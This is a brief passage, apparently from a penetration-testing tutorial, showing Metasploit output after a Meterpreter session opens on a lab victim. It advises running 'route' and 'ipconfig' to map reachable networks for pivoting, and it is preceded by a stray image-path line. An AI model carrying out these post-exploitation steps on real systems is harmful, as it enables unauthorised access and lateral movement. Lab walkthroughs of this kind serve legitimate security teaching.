
[*] Uploading DLL (81931 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (192.168.170.1:44656
-> 192.168.170.129:4444)
run the route command to see what networks the victim can
hit, you can also run ipconfig to see if the box is dual nic'ed
meterpreter > route
Network routes
==============
Subnet Netmask Gateway
------ ------- -------
0.0.0.0 0.0.0.0 172.16.0.1
127.0.0.0 255.0.0.0 127.0.0.1
172.16.0.0 255.255.0.0 172.16.0.1
172.16.0.1 255.255.255.255 127.0.0.1
172.16.255.255 255.255.255.255 172.16.0.1
192.168.170.0 255.255.255.0 192.168.170.129
192.168.170.129 255.255.255.255 127.0.0.1